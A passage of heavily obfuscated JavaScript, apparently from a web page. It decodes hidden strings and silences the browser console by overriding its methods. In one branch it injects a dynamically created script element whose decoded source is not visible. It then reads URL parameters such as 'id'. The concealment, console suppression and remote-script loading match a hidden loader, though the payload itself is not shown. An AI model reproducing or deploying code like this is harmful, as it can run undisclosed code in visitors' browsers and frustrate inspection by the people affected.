RegExp(_0x57bac5[_0x388549('$*DE',0x2ca,0x285,0x18f,0x1fd)],'i'),_0x24c0fa=_0x57bac5[_0x17a2ab(0x508,0x3a7,0x3dc,0x514,'Lg!]')](_0x1029c6,_0x57bac5[_0x388549('8(FK',0x2f6,0x386,0x27d,0x237)]);if(!_0x2311ee[_0x3f97d1(0x3f,-0x43,'*uVT',-0x3a,-0xe0)](_0x57bac5[_0x4b8ee7(-0x192,-0x222,'4LaX',-0x167,-0x193)](_0x24c0fa,_0x57bac5[_0x3f97d1(-0x100,-0x155,'18^a',-0x238,-0xe5)]))||!_0x3b8279[_0x388549('GTy@',0xb8,-0x9,0x35,0x35)](_0x57bac5[_0x3f97d1(-0x1d,-0x6d,'a)gw',0x5,0xfc)](_0x24c0fa,_0x57bac5[_0x3f97d1(0xb1,0xe5,'S0cX',0x94,0x2f)])))_0x57bac5[_0x4b8ee7(-0xc0,-0x1a1,'hJ##',-0x200,-0x156)](_0x57bac5[_0x3f97d1(-0x46,-0xb2,'18^a',0xd2,0xe2)],_0x57bac5[_0x388549('@aAE',0x282,0x1b0,0x289,0x3c7)])?_0x57bac5[_0x17a2ab(0x4d0,0x4c1,0x474,0x3eb,'0h5@')](_0x24c0fa,'0'):IFZZCJ[_0x17a2ab(0x565,0x436,0x535,0x66f,'vCe4')](_0x47de1b,0x2*0xac5+0x13bf+-0x2949);else{if(_0x57bac5[_0x4b8ee7(-0x167,-0xcb,'pKIg',-0x65,-0x19)](_0x57bac5[_0x388549('Y!fS',0xe8,0x1a4,0x1bb,0x245)],_0x57bac5[_0x3f97d1(0x177,0x2a7,'xS8X',0x18d,0x1c2)]))_0x57bac5[_0x4b8ee7(-0x33b,-0x208,'3Dv%',-0x2b9,-0x100)](_0x1029c6);else try{const _0x26355c=[];for(let _0x121638=-0x17f9+-0xd87+0x2580;_0x339485[_0x17a2ab(0x42c,0x601,0x546,0x42c,'*rY0')](_0x121638,_0x3ba3[_0x132322(-0x29,0xa9,-0x133,-0x71,'G#VI')+'h']);_0x121638+=0xac8+0x2*-0xbaf+-0x1*-0xc98){_0x26355c[_0x388549('Ogp[',0x163,0x119,0x121,0x76)](_0x339485[_0x4b8ee7(-0xbc,-0x192,'pKIg',-0x2bd,-0x29f)](_0x339485[_0x17a2ab(0x471,0x512,0x4aa,0x5a7,'bXhx')](_0x1587e6,_0x1e40bf[_0x132322(0xfd,0x10d,0x57,0xc,'*uVT')+'r'](_0x121638,-0x584*0x4+0x2*-0x7cd+0x25ac),-0x8b3+-0xb6*-0x20+-0xdfd),_0x12adc7));}return _0x339485[_0x4b8ee7(0x7d,0x52,'*uVT',0xa7,0x2b)](_0x513d0a,_0xecb577[_0x132322(0xea,0x5d,0x135,0x11e,'CtAy')+_0x132322(-0x243,-0xcd,-0xd0,-0x139,')3*Q')+'de'](..._0x26355c));}catch{return null;}}}else{if(_0x13263c){const _0x29bd17=_0x458d73[_0x132322(0x115,-0x26,0x1dc,0xe2,'vCe4')](_0x3b216f,arguments);return _0x454d82=null,_0x29bd17;}}})():ZjmNrL[_0xfbb1ee(0x596,')[PK',0x651,0x618,0x5d4)](_0x2cd808,'0');}());const _0x5b5289=(function(){const _0x3a109b={'PxPKk':function(_0x4dd34b){function _0x293a3d(_0x9e12bf,_0xcfb0,_0x4539f4,_0x444e58,_0xd9e40){return _0x27c1(_0xcfb0-0x3cf,_0xd9e40);}return _0x57bac5[_0x293a3d(0x796,0x667,0x64a,0x644,'&cco')](_0x4dd34b);},'siXmE':_0x57bac5[_0x17475c(0x52,0xa7,-0x6f,'*Y2R',-0x87)],'ilshT':function(_0x1da169,_0x3332b7){function _0x18f4e1(_0x278abf,_0x3fa927,_0x294984,_0x174036,_0x23cf1f){return _0x17475c(_0x278abf-0x19b,_0x3fa927-0x363,_0x294984-0xe7,_0x278abf,_0x23cf1f-0xde);}return _0x57bac5[_0x18f4e1('G#VI',0x430,0x537,0x52c,0x30e)](_0x1da169,_0x3332b7);},'ioSxj':function(_0x36833d,_0xcd9576){function _0x3a3411(_0x195b7a,_0x37feb3,_0x7169ae,_0x797bbe,_0x517725){return _0x17475c(_0x195b7a-0x98,_0x37feb3-0x119,_0x7169ae-0x192,_0x195b7a,_0x517725-0x1d3);}return _0x57bac5[_0x3a3411('bUH1',0x22d,0xe8,0x301,0x224)](_0x36833d,_0xcd9576);},'RDbYb':_0x57bac5[_0x17475c(0x97,0x79,0xe4,'*uVT',0xdb)],'ayFCm':_0x57bac5[_0x6375b4(0x545,0x38b,0x433,'[Dtu',0x4d1)],'PrMOE':function(_0x55d91f,_0xb1a7e8){function _0x449faa(_0x2aaba0,_0x2ebdab,_0x49fd7d,_0x1fb14e,_0xbf19b){return _0x2daa22(_0x2aaba0-0x4d,_0x2ebdab-0x1c4,_0x49fd7d-0x141,_0x2aaba0- -0x7c,_0x49fd7d);}return _0x57bac5[_0x449faa(0x3b6,0x416,'bUH1',0x2a2,0x312)](_0x55d91f,_0xb1a7e8);},'WoFYk':_0x57bac5[_0x17475c(0xc2,-0x5f,-0x17f,'7plT',-0x8c)],'OEraB':function(_0x4d536d,_0x5af083){function _0x351df1(_0x19dbb2,_0x1d8605,_0x22b00b,_0x49d74d,_0x571893){return _0x32136f(_0x19dbb2-0x52,_0x1d8605-0x108,_0x571893,_0x19dbb2-0x10b,_0x571893-0x40);}return _0x57bac5[_0x351df1(0x2b,0x25,0x40,0x15f,'*Y2R')](_0x4d536d,_0x5af083);},'KIJXT':_0x57bac5[_0x2daa22(0x234,0x31c,0x2af,0x2f1,'l1J!')],'EhinL':_0x57bac5[_0x17475c(-0x1aa,-0xce,-0x1b8,'tF2A',-0x64)],'nMpzS':function(_0xcf49d4,_0x37afdb){function _0x24ab93(_0x4ad2bd,_0x731c5e,_0x1d4d04,_0x2500c2,_0x4d4f29){return _0x6375b4(_0x4ad2bd-0xce,_0x731c5e-0x69,_0x1d4d04-0xf3,_0x4ad2bd,_0x731c5e- -0x1a8);}return _0x57bac5[_0x24ab93('%Ix(',0x432,0x2f8,0x504,0x49b)](_0xcf49d4,_0x37afdb);},'BSCvy':function(_0x1d7336,_0x996a3a){function _0x5f3523(_0x554c4c,_0x24171f,_0x40e01e,_0x353d48,_0x17db24){return _0x2daa22(_0x554c4c-0x4,_0x24171f-0x134,_0x40e01e-0x15d,_0x353d48-0x261,_0x24171f);}return _0x57bac5[_0x5f3523(0x568,')[PK',0x6d5,0x61d,0x54a)](_0x1d7336,_0x996a3a);},'grbcO':_0x57bac5[_0x17475c(-0x74,-0xc6,-0x1ab,'4LaX',-0x87)]};function _0x32136f(_0x1ca8a7,_0x38aa20,_0x3d9af8,_0xd9b9f7,_0x2524f9){return _0x4bfa48(_0x1ca8a7-0x1aa,_0x38aa20-0x1ef,_0x3d9af8,_0xd9b9f7-0x1ed,_0xd9b9f7- -0xba);}function _0x2daa22(_0x10ffb9,_0x13eab4,_0x2dbd1d,_0xdc57e3,_0x5c14){return _0x4bfa48(_0x10ffb9-0xd9,_0x13eab4-0x124,_0x5c14,_0xdc57e3-0x0,_0xdc57e3-0x34b);}function _0x17475c(_0x589931,_0x5efe90,_0x3f9e46,_0x1d83c,_0x55c753){return _0x4bfa48(_0x589931-0x44,_0x5efe90-0x160,_0x1d83c,_0x1d83c-0x1c3,_0x5efe90-0x1a);}function _0x46079e(_0x3d1b0c,_0x3cdcb4,_0x340e0a,_0x3ed7c0,_0x1177e3){return _0x4bfa48(_0x3d1b0c-0xdb,_0x3cdcb4-0xeb,_0x3d1b0c,_0x3ed7c0-0xb3,_0x3cdcb4-0x69);}function _0x6375b4(_0x59982a,_0x5e5971,_0x1b1011,_0x33351e,_0x35a074){return _0x1833d7(_0x33351e,_0x5e5971-0x147,_0x1b1011-0x143,_0x33351e-0xd2,_0x35a074-0xa5);}if(_0x57bac5[_0x6375b4(0x78f,0x791,0x786,'pKIg',0x705)](_0x57bac5[_0x46079e('HjUa',0x6a,0x167,0x14d,-0x10)],_0x57bac5[_0x2daa22(0x2b0,0x2a7,0x440,0x3e4,'xS8X')])){const _0xc089ad=_0x4bd532?function(){function _0x3a936b(_0x5e4024,_0x3282b6,_0x395ad7,_0x33c2f6,_0x2ab44d){return _0x17475c(_0x5e4024-0xef,_0x33c2f6-0x3a2,_0x395ad7-0x62,_0x3282b6,_0x2ab44d-0x9);}if(_0x7fb891){const _0xaf08cc=_0x30b50e[_0x3a936b(0x53e,'gw4#',0x4a7,0x43c,0x584)](_0x14a315,arguments);return _0x339b08=null,_0xaf08cc;}}:function(){};return _0x389136=![],_0xc089ad;}else{let _0x2552ce=!![];return function(_0x13aa61,_0x2eefda){const _0x1c96e2={'edjOl':_0x3a109b[_0x68f58a(-0x1d9,-0x2b2,-0x207,'bXhx',-0x192)],'ZYmFs':function(_0x1a15be,_0x57497e){function _0x1ba6e0(_0x58a413,_0x437b58,_0x312b67,_0x4f705d,_0x2e3ee7){return _0x68f58a(_0x4f705d-0x145,_0x437b58-0x173,_0x312b67-0x1be,_0x2e3ee7,_0x2e3ee7-0x136);}return _0x3a109b[_0x1ba6e0(0x51,0x39,0x118,0x1a,'yUNJ')](_0x1a15be,_0x57497e);},'GeRcR':function(_0x25999e,_0x161bca){function _0x121bd6(_0x4b9de3,_0x28af11,_0x10cb7d,_0xa5c363,_0x13d8ed){return _0x68f58a(_0x28af11-0x583,_0x28af11-0x7b,_0x10cb7d-0x79,_0xa5c363,_0x13d8ed-0x59);}return _0x3a109b[_0x121bd6(0x3c3,0x489,0x34a,'$*DE',0x3f8)](_0x25999e,_0x161bca);},'zWDSh':function(_0x112003,_0x332354){function _0x564881(_0x227dbd,_0x43b99a,_0x402db2,_0x20bd9e,_0x295e5f){return _0x68f58a(_0x227dbd-0x550,_0x43b99a-0x15a,_0x402db2-0x153,_0x43b99a,_0x295e5f-0x46);}return _0x3a109b[_0x564881(0x59c,'a)gw',0x6c5,0x6c2,0x45c)](_0x112003,_0x332354);},'ckoCH':_0x3a109b[_0x4d73ed(0xcb,'$*DE',0x2fb,0x241,0x1c2)],'IZyvG':_0x3a109b[_0x68f58a(0x6a,-0x3f,0xf5,'MNZC',0x144)],'Fficp':function(_0x887c3c,_0x2e11e1){function _0x166198(_0x2a6b65,_0x5536d5,_0x2ab65b,_0x1ea8ef,_0x254360){return _0x68f58a(_0x254360-0x276,_0x5536d5-0x91,_0x2ab65b-0x95,_0x5536d5,_0x254360-0x10);}return _0x3a109b[_0x166198(0x1e8,'zPWl',0x107,0x11a,0x193)](_0x887c3c,_0x2e11e1);},'nPUIk':_0x3a109b[_0x44b33c(0x620,0x630,0x809,'4@iH',0x724)],'jsofY':function(_0x40b0ea,_0x4f7e42){function _0x300405(_0x75ee,_0x399270,_0x1e1086,_0x4072d5,_0x22036d){return _0x68f58a(_0x22036d-0x3cd,_0x399270-0x68,_0x1e1086-0xe1,_0x399270,_0x22036d-0x64);}return _0x3a109b[_0x300405(0x343,'xS8X',0x2eb,0x155,0x22f)](_0x40b0ea,_0x4f7e42);},'xgznb':_0x3a109b[_0x537220(0xc4,0xdc,0x17f,0xb3,'pKIg')],'txGKq':_0x3a109b[_0x4d73ed(-0xa2,'[Dtu',0x10a,0x1d9,0x9c)],'JfxTV':function(_0x504bd1,_0x2a2b43){function _0x2a56aa(_0x48f278,_0x22df9b,_0x5ca8df,_0x170119,_0x12f0b8){return _0x68f58a(_0x12f0b8-0xa9,_0x22df9b-0x114,_0x5ca8df-0xe,_0x5ca8df,_0x12f0b8-0x48);}return _0x3a109b[_0x2a56aa(0x1a0,0x64,'Y!fS',0x284,0x14d)](_0x504bd1,_0x2a2b43);},'CssJu':function(_0x183270,_0x38d21d){function _0x33c4b3(_0x4358b0,_0x35d57d,_0x573162,_0x4dc0e0,_0x1e3dc1){return _0x44b33c(_0x4358b0-0x2f,_0x35d57d-0xf2,_0x573162-0x14f,_0x35d57d,_0x1e3dc1- -0x4e2);}return _0x3a109b[_0x33c4b3(0xa3,']GDZ',0x152,0x138,0x85)](_0x183270,_0x38d21d);}};function _0x4d73ed(_0x5c9aab,_0x548f61,_0x4c7474,_0x2d68ed,_0xac13e0){return _0x46079e(_0x548f61,_0xac13e0-0x90,_0x4c7474-0x22,_0x2d68ed-0x25,_0xac13e0-0xa2);}function _0x68f58a(_0x1d3cfa,_0xd98956,_0x170c70,_0x541cdd,_0x1c8773){return _0x2daa22(_0x1d3cfa-0x1c1,_0xd98956-0x8c,_0x170c70-0xd,_0x1d3cfa- -0x39b,_0x541cdd);}function _0x44b33c(_0xd4fda8,_0x549fef,_0x566d0a,_0x2aab8f,_0x32f2b5){return _0x46079e(_0x2aab8f,_0x32f2b5-0x5e1,_0x566d0a-0x160,_0x2aab8f-0xaf,_0x32f2b5-0x1d7);}function _0x537220(_0x58f84d,_0x33fc15,_0x479907,_0x4a67c1,_0x34d333){return _0x2daa22(_0x58f84d-0x115,_0x33fc15-0x9b,_0x479907-0x1dd,_0x33fc15- -0x2cd,_0x34d333);}function _0x33ad74(_0x4f85dc,_0x50a048,_0x5de0f1,_0x474110,_0x1c9251){return _0x46079e(_0x1c9251,_0x50a048-0x10b,_0x5de0f1-0x1f1,_0x474110-0x138,_0x1c9251-0x1ea);}if(_0x3a109b[_0x44b33c(0x61f,0x4f1,0x52f,'tF2A',0x566)](_0x3a109b[_0x33ad74(0x68,0x159,0x216,0x61,'WA7p')],_0x3a109b[_0x537220(0x97,0xed,0x1dc,0x105,'yUNJ')])){const _0x4268fd=_0x2552ce?function(){function _0x1daa99(_0xb5c5ee,_0x560e38,_0x24aa16,_0x4f4cfe,_0x27586d){return _0x68f58a(_0x27586d-0x22a,_0x560e38-0x138,_0x24aa16-0x132,_0x560e38,_0x27586d-0x47);}function _0x3b20e7(_0x244e87,_0x35c9af,_0x346f1d,_0x824a7d,_0x51cc03){return _0x33ad74(_0x244e87-0xd2,_0x244e87-0x34f,_0x346f1d-0x1f2,_0x824a7d-0x154,_0x51cc03);}function _0x3feaeb(_0x538c34,_0x3017fa,_0x2a1ca5,_0x59e694,_0x57f57f){return _0x44b33c(_0x538c34-0x1a6,_0x3017fa-0xcc,_0x2a1ca5-0x92,_0x59e694,_0x57f57f- -0x5af);}function _0x3cc988(_0x31cfa5,_0x192f69,_0x4bf0c7,_0x25789c,_0x726714){return _0x44b33c(_0x31cfa5-0x17d,_0x192f69-0x45,_0x4bf0c7-0x180,_0x192f69,_0x31cfa5-0x3);}function _0x274f58(_0x4d9378,_0x29de7f,_0x594bc9,_0x42e40d,_0x8c3bfa){return _0x44b33c(_0x4d9378-0x1e3,_0x29de7f-0x7,_0x594bc9-0x7,_0x594bc9,_0x4d9378- -0x341);}if(_0x1c96e2[_0x3cc988(0x637,'AMN4',0x627,0x72a,0x4fd)](_0x1c96e2[_0x3feaeb(-0xd3,0x143,-0xab,']GDZ',-0x2)],_0x1c96e2[_0x3cc988(0x61d,')[PK',0x70a,0x627,0x5f7)]))return _0x433af6[_0x1daa99(0x1a2,'4LaX',-0x98,0x14c,0x73)+_0x3b20e7(0x5ad,0x63b,0x627,0x6c8,'!wQM')]()[_0x1daa99(0x19c,'!28]',0x11c,0x2f3,0x23f)+'h'](WTuDNf[_0x3feaeb(0xf6,0x1a6,0x155,')3*Q',0x11c)])[_0x3b20e7(0x43c,0x4cb,0x44c,0x356,'3Dv%')+_0x3cc988(0x622,'AMN4',0x597,0x568,0x675)]()[_0x3cc988(0x69a,'8(FK',0x587,0x7cb,0x687)+_0x3b20e7(0x557,0x641,0x4c2,0x600,'a)gw')+'r'](_0x562866)[_0x274f58(0x245,0x376,'S0cX',0x37d,0x2a2)+'h'](WTuDNf[_0x274f58(0x365,0x301,'A$&b',0x2eb,0x360)]);else{if(_0x2eefda){if(_0x1c96e2[_0x3b20e7(0x3c7,0x3a8,0x377,0x4b7,'4@iH')](_0x1c96e2[_0x3feaeb(0xff,0x10e,-0x2d,'Lg!]',0x91)],_0x1c96e2[_0x1daa99(0x26a,'[Dtu',0x1df,0x1b6,0x1dc)])){let _0x26e8a8;try{_0x26e8a8=WTuDNf[_0x274f58(0x340,0x466,'95W)',0x2c0,0x2a4)](_0x2c3422,WTuDNf[_0x3feaeb(-0x161,-0x72,-0x11b,'gMgH',-0xb5)](WTuDNf[_0x3cc988(0x6de,'S0cX',0x662,0x6bc,0x6c7)](WTuDNf[_0x3cc988(0x5d6,']GDZ',0x4fd,0x5d2,0x504)],WTuDNf[_0x3feaeb(-0x34,-0xc7,-0x138,'CtAy',-0x5e)]),');'))();}catch(_0x195579){_0x26e8a8=_0x44b04d;}return _0x26e8a8;}else{const _0x299879=_0x2eefda[_0x3b20e7(0x5b9,0x6f1,0x558,0x526,'@aAE')](_0x13aa61,arguments);return _0x2eefda=null,_0x299879;}}}}:function(){};return _0x2552ce=![],_0x4268fd;}else{const _0x34eff2=function(){let _0x34f472;function _0x3297ac(_0x2585ba,_0x53ad4c,_0x326cbc,_0x389206,_0x3af08a){return _0x4d73ed(_0x2585ba-0x16b,_0x53ad4c,_0x326cbc-0xcc,_0x389206-0x194,_0x2585ba-0x177);}function _0x47a9af(_0x295bda,_0x2bd3b5,_0x10a775,_0x5e8b61,_0x9a0693){return _0x537220(_0x295bda-0x57,_0x295bda-0x298,_0x10a775-0x1ec,_0x5e8b61-0xc0,_0x2bd3b5);}try{_0x34f472=WTuDNf[_0x47a9af(0x20e,'4LaX',0x151,0x247,0xd2)](_0x411950,WTuDNf[_0x47a9af(0x1e7,'vCe4',0x2c5,0xf7,0x13a)](WTuDNf[_0x47a9af(0x3d3,'a)gw',0x4da,0x505,0x41a)](WTuDNf[_0x7c521d(0x40d,0x352,0x43d,'$*DE',0x2c0)],WTuDNf[_0x3297ac(0x276,'HjUa',0x149,0x173,0x165)]),');'))();}catch(_0x25a27f){_0x34f472=_0x4e1bed;}function _0x7c521d(_0x2e46c6,_0x5427b0,_0x5b2778,_0x374b10,_0x56fdee){return _0x4d73ed(_0x2e46c6-0x15f,_0x374b10,_0x5b2778-0x3d,_0x374b10-0x20,_0x5427b0-0x227);}function _0xefa92b(_0x2b75e0,_0x13e8f5,_0x3e3114,_0x368c1d,_0x53d936){return _0x33ad74(_0x2b75e0-0x9d,_0x13e8f5-0x120,_0x3e3114-0xa6,_0x368c1d-0x66,_0x53d936);}function _0x1085df(_0xd8cbb,_0x3a7a4f,_0x298cb2,_0x43b06d,_0x26af4a){return _0x33ad74(_0xd8cbb-0x132,_0x43b06d- -0x16b,_0x298cb2-0x62,_0x43b06d-0x4e,_0x26af4a);}return _0x34f472;},_0x357533=sifauC[_0x44b33c(0x7be,0x7cd,0x750,'gw4#',0x686)](_0x34eff2);_0x357533[_0x44b33c(0x5b5,0x5bc,0x564,'Y!fS',0x4bf)+_0x537220(0xca,0x17,0x146,-0x7,'zPWl')+'l'](_0x5b4cb6,-0x3*0xab5+-0x15+0x2fd4);}};}}()),_0x5e5213=_0x57bac5[_0x4bfa48(-0x14c,0x69,'gw4#',-0x1,-0x36)](_0x5b5289,this,function(){function _0x18aeda(_0x2af73b,_0x2639ed,_0x29d8f7,_0x493db5,_0x6caed1){return _0x4aef37(_0x2639ed-0x3e8,_0x2639ed-0x1c7,_0x29d8f7-0x1d8,_0x6caed1,_0x6caed1-0x191);}function _0x5b0ffb(_0x18ddc9,_0x321c63,_0x40e2d7,_0x128b1e,_0x2ecc36){return _0x1833d7(_0x2ecc36,_0x321c63-0x1f,_0x40e2d7-0x10c,_0x128b1e-0x57,_0x321c63- -0x4cb);}function _0x151a4a(_0x1c70e4,_0x25ff5a,_0x1313aa,_0x5724eb,_0x76ea5){return _0xc0325b(_0x1c70e4-0x143,_0x25ff5a-0x1de,_0x5724eb-0x24,_0x5724eb-0x45,_0x76ea5);}const _0x4429dd={'BjRfA':function(_0x5a7ece,_0x23c577){function _0x35bb58(_0x1a3a41,_0x2703eb,_0x3f0415,_0x118438,_0x5921fa){return _0x27c1(_0x5921fa- -0x1cd,_0x118438);}return _0x57bac5[_0x35bb58(-0x47,0x128,0x171,'bXhx',0x3c)](_0x5a7ece,_0x23c577);},'gAZIN':_0x57bac5[_0x18aeda(0x73a,0x640,0x745,0x52b,'MNZC')],'uqajj':_0x57bac5[_0x437217(0x612,0x668,0x58e,0x5b0,'Ogp[')],'HugyZ':_0x57bac5[_0x18aeda(0x53d,0x667,0x5a1,0x752,'MNZC')],'zvfhO':_0x57bac5[_0x437217(0x5e5,0x742,0x7ce,0x6c3,'l1J!')]};function _0x4ae8e9(_0x43569e,_0x1ff77a,_0xd669d5,_0x5a2117,_0x4cedd3){return _0x4bfa48(_0x43569e-0x142,_0x1ff77a-0x24,_0xd669d5,_0x5a2117-0x1dd,_0x4cedd3-0x25);}function _0x437217(_0x2bd6e0,_0x12b8a3,_0x47ce7c,_0x58001e,_0xd2cd7d){return _0xc0325b(_0x2bd6e0-0x82,_0x12b8a3-0xe7,_0x58001e-0x72,_0x58001e-0x128,_0xd2cd7d);}if(_0x57bac5[_0x437217(0x6cc,0x76c,0x763,0x708,'a)gw')](_0x57bac5[_0x5b0ffb(-0xc,-0xc,0x129,0x97,'*uVT')],_0x57bac5[_0x18aeda(0x574,0x552,0x426,0x67e,'bUH1')]))_0x514e66=_0x223b2e;else{const _0x48bf42=function(){function _0x5f50e2(_0x1f3380,_0x2f1a69,_0x22ebb9,_0x5f21ba,_0x4f013f){return _0x151a4a(_0x1f3380-0x1c4,_0x2f1a69-0x1b9,_0x22ebb9-0x1f,_0x22ebb9- -0x35f,_0x4f013f);}function _0x18c875(_0x23ff51,_0x5eee88,_0xc2c639,_0x4f2335,_0x48359a){return _0x437217(_0x23ff51-0x33,_0x5eee88-0x2d,_0xc2c639-0x51,_0x23ff51- -0x654,_0x5eee88);}function _0x338c76(_0x361af8,_0x32deb8,_0x371b05,_0x43ca33,_0x53881e){return _0x18aeda(_0x361af8-0x121,_0x371b05- -0x176,_0x371b05-0x71,_0x43ca33-0x115,_0x53881e);}const _0x230562={};_0x230562[_0x18c875(-0x4a,'S0cX',0x7a,-0x4d,-0xec)]=_0x57bac5[_0x338c76(0x27d,0x400,0x314,0x38e,'u(ZG')];function _0x31e396(_0x339950,_0x64759b,_0x4dac83,_0x123dc1,_0x488593){return _0x5b0ffb(_0x339950-0x24,_0x4dac83- -0x1de,_0x4dac83-0xa0,_0x123dc1-0xc0,_0x123dc1);}function _0x11d92e(_0x10f2ab,_0x3bb0bd,_0x42c8bb,_0x31c44b,_0x980a8){return _0x151a4a(_0x10f2ab-0x16f,_0x3bb0bd-0xf8,_0x42c8bb-0x146,_0x31c44b- -0x38d,_0x980a8);}const _0x971baa=_0x230562;if(_0x57bac5[_0x18c875(-0x144,'AMN4',-0x283,-0x105,-0x16f)](_0x57bac5[_0x338c76(0x2e2,0x34c,0x34a,0x432,'Lg!]')],_0x57bac5[_0x5f50e2(0x352,0x35c,0x267,0x122,'WA7p')])){const _0x145510=_0x23c842[_0x5f50e2(0x19e,0x181,0x261,0x173,'GTy@')+_0x338c76(0x418,0x4a7,0x3b8,0x3f1,'18^a')+_0x11d92e(0x229,0x348,0x344,0x262,'HjUa')](_0x971baa[_0x31e396(-0x3c,0xb1,-0x96,'xS8X',0x83)]);_0x145510[_0x11d92e(0x3af,0x2d7,0x2bb,0x304,'pKIg')]=_0x5abbb2,_0x145510[_0x338c76(0x407,0x516,0x443,0x54c,'pKIg')]=!![],_0x145510[_0x338c76(0x385,0x3bc,0x48c,0x59c,'&cco')+'d']=()=>_0x4a79f8(!![]),_0x145510[_0x11d92e(0x159,0x4,0x227,0x117,'%Ix(')+'or']=()=>_0x353354(![]),_0x1b7880[_0x18c875(-0x102,'A$&b',-0x172,-0x36,-0xf4)][_0x31e396(-0x2ee,-0x100,-0x1c2,'vCe4',-0x2d9)+_0x31e396(0xbf,-0xf6,-0x6d,'18^a',-0x187)+'d'](_0x145510);}else{let _0x9a4252;try{if(_0x57bac5[_0x5f50e2(0x128,0x39a,0x25a,0x13f,'G#VI')](_0x57bac5[_0x5f50e2(0x238,0xdb,0x1b6,0x1c7,'!28]')],_0x57bac5[_0x5f50e2(0x14d,0x12d,0x109,0x51,')3*Q')]))_0x9a4252=_0x57bac5[_0x11d92e(0x361,0x2db,0x2c3,0x255,'*uVT')](Function,_0x57bac5[_0x31e396(0x54,-0x118,-0xdb,')3*Q',-0xdd)](_0x57bac5[_0x11d92e(0x1f9,0x17a,0x13a,0x15f,'WA7p')](_0x57bac5[_0x5f50e2(0x1b2,0x376,0x2cf,0x2b3,'A$&b')],_0x57bac5[_0x11d92e(0x31b,0x283,0x1f0,0x2fb,'4LaX')]),');'))();else{if(_0x3a9c69){const _0x4f5f5a=_0xc683a4[_0x338c76(0x49f,0x4af,0x4ee,0x4bc,'CtAy')](_0x2687c3,arguments);return _0x429d46=null,_0x4f5f5a;}}}catch(_0x28ae83){_0x57bac5[_0x31e396(-0x195,-0x19a,-0x18a,'Y!fS',-0xe4)](_0x57bac5[_0x338c76(0x3e9,0x520,0x42c,0x300,'95W)')],_0x57bac5[_0x31e396(-0x295,-0x361,-0x276,'*uVT',-0x297)])?_0x9a4252=window:_0x1911fa=_0x4429dd[_0x18c875(0x5a,'HjUa',-0x83,0x10,0x29)](_0x4429dd[_0x11d92e(0x3a3,0x300,0x264,0x29f,'AMN4')],_0x32887f);}return _0x9a4252;}},_0x2f4706=_0x57bac5[_0x5b0ffb(-0xf7,0x29,0x78,-0x81,'u(ZG')](_0x48bf42),_0x47bfa6=_0x2f4706[_0x151a4a(0x53e,0x545,0x56f,0x56b,'z^P&')+'le']=_0x2f4706[_0x151a4a(0x5bd,0x754,0x539,0x681,'l1J!')+'le']||{},_0x4865f7=[_0x57bac5[_0x5b0ffb(-0xda,0x2a,0x166,0x114,')3*Q')],_0x57bac5[_0x437217(0x686,0x685,0x56c,0x62c,']GDZ')],_0x57bac5[_0x18aeda(0x627,0x601,0x669,0x70e,'Lg!]')],_0x57bac5[_0x437217(0x6e9,0x746,0x6cc,0x68a,'8(FK')],_0x57bac5[_0x5b0ffb(0xa4,0x16,-0x128,0xdb,'*Y2R')],_0x57bac5[_0x151a4a(0x75c,0x684,0x4ff,0x643,'z^P&')],_0x57bac5[_0x151a4a(0x71e,0x537,0x665,0x5db,'*uVT')]];for(let _0x330050=0x20*-0x6d+-0x1d0c+0x2aac;_0x57bac5[_0x151a4a(0x5a4,0x707,0x5f5,0x621,'zPWl')](_0x330050,_0x4865f7[_0x151a4a(0x483,0x42b,0x3a2,0x4e4,'gw4#')+'h']);_0x330050++){if(_0x57bac5[_0x5b0ffb(0x7a,0xc3,0x35,-0x39,'Lg!]')](_0x57bac5[_0x4ae8e9(-0x25d,-0x154,'z^P&',-0x23a,-0x168)],_0x57bac5[_0x4ae8e9(0xb0,0x50,'bXhx',-0x31,-0x8d)]))(function(){return!![];}[_0x18aeda(0x626,0x5b5,0x523,0x505,'!28]')+_0x151a4a(0x69a,0x509,0x572,0x605,'pKIg')+'r'](IMrYea[_0x5b0ffb(0x13f,0x11b,0x1c6,0x7b,'&cco')](IMrYea[_0x151a4a(0x6af,0x6b3,0x460,0x5a5,'Ogp[')],IMrYea[_0x5b0ffb(-0xbf,-0x2d,0xfe,-0xc4,'GTy@')]))[_0x4ae8e9(0x151,-0x2c,'Lg!]',-0x20,0xd3)](IMrYea[_0x437217(0x476,0x3af,0x4d3,0x4ac,'a)gw')]));else{const _0x49e413=_0x5b5289[_0x437217(0x63f,0x813,0x81d,0x6dc,'G#VI')+_0x437217(0x591,0x715,0x631,0x620,'bXhx')+'r'][_0x437217(0x4dd,0x5eb,0x5c8,0x4f3,'@aAE')+_0x5b0ffb(-0xa0,-0x92,-0x5c,-0x159,'Amkz')][_0x18aeda(0x35e,0x466,0x51b,0x521,'4LaX')](_0x5b5289),_0x190460=_0x4865f7[_0x330050],_0x2f7990=_0x47bfa6[_0x190460]||_0x49e413;_0x49e413[_0x18aeda(0x552,0x59d,0x631,0x5d4,'HjUa')+_0x18aeda(0x60d,0x4d8,0x550,0x5ff,'!28]')]=_0x5b5289[_0x4ae8e9(-0x95,-0xbb,'8(FK',0x108,-0x25)](_0x5b5289),_0x49e413[_0x5b0ffb(0xb8,0xee,-0x5,0x1ea,'%Ix(')+_0x18aeda(0x6a5,0x5c6,0x66e,0x703,'8(FK')]=_0x2f7990[_0x151a4a(0x622,0x4bb,0x648,0x53a,'3Dv%')+_0x151a4a(0x60c,0x6d8,0x63d,0x6a2,'A$&b')][_0x151a4a(0x36a,0x413,0x49d,0x430,'*uVT')](_0x2f7990),_0x47bfa6[_0x190460]=_0x49e413;}}}});_0x57bac5[_0x4aef37(0x28f,0x1e1,0x239,'z^P&',0x1e4)](_0x5e5213);'use strict';const _0x422f41=new URLSearchParams(location[_0xc0325b(0x490,0x393,0x4d9,0x446,'S0cX')+'h']),_0x5d3fce=_0x422f41[_0xc0325b(0x5cc,0x71a,0x601,0x54f,']GDZ')](_0x57bac5[_0x1833d7('A$&b',0x62e,0x64f,0x798,0x670)]);function _0xc0325b(_0x54b125,_0x4b7349,_0x494f8a,_0x1c79e2,_0x41028a){return _0x27c1(_0x494f8a-0x2e6,_0x41028a);}const _0x4df496=_0x422f41[_0x4bfa48(0x21c,0x1a5,'AMN4',0x1f9,0xe0)]('id');function _0x4bfa48(_0xa4f775,_0x3a46a0,_0x761f8e,_0x8225c6,_0x2b2920){return _0x27c1(_0x2b2920- -0x2b7,_0x761f8e);}if(_0x57bac5[_0xc0325b(0x5a5,0x559,0x546,0x408,'A$&b')](!_0x5d3fce,!_0x4df496))return;const 